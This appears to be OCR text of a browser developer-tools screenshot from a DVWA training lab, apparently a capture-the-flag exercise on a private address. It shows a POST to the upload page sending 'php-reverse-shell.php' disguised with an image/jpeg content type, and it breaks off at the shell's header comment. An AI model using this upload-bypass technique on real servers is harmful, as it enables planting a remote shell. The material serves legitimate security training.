 All HTML CSS JS XHR Fonts Images Media WS Other
S... Met Domain File Initiator T... Transf... S... New Request
200 POS 10.... /vulnerabilities/upload/ docu... h... 1.82 KB 4...
POS 10.10... /vulnerabilities/upload/ docu...
200 GET 10.... dvwaPage.js script js cached 0 B
200 GET 10.... add_event_listeners.js script js cached 5...
200 GET 10.... favicon.ico Favico... v... cached 1...
Cancel Send 2
Method URL
POST http://10.10.173.174/vulnerabilities/upload/#
Request Headers
Host: 10.10.173.174
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------719650448115272134734030382
Content-Length: 5955
Origin: http://10.10.173.174
Request Body
100000
-----------------------------71965044811527213473403038277
Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
Content-Type: image/jpeg
1
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP